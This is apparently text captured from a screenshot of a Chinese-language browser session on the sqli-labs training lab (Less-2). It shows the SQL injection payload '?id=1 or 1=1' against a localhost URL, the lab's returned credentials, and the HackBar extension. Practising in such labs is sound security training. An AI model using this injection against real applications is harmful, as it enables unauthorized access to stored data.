 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-2/?id=1 or 1=1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=1 or 1=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客